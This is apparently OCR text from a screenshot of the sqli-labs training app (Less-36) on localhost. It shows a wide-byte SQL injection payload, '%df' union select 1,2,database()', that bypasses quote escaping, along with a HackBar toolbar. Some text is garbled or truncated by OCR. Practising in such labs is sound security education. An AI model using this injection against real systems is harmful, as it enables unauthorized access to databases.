 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES
Hint: The Query String you input is escaped as : -1�\' union select 1,2,database()-
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c64617
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS LFI XXE Other
http://localhost/sqli/Less-36/?id=-1%df' union select 1,2,database()-- -